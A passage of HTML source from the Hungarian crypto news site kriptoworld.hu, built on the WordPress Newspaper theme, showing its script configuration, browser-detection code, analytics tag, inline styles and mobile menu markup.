		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7eb883840a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-50420 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child aptos-technikai-elemzes-06-03 global-block-template-1 tdb_template_77 td-content-locked tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
